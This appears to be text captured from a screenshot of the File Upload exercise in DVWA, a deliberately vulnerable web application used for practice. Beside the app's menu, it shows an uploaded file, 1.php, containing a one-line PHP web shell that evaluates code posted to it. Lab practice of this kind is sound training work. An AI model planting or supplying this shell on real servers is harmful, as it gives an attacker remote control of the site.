 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: File Upload
Choose an image to upload:
选择文件 1.php
Upload
1.php
文件 编辑 查看
<?php @eval($_POST['a']);?>